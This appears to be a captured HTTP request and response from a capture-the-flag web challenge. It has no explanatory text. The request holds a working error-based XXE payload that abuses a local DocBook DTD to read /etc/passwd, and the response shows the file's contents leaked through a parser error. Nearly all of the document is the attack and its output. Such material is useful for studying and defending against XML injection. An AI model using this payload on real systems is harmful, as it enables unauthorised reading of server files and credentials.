 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 364
Connection: close
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 02 Aug 2019 15:10:58 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 1417
Invalid URI: file:///nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false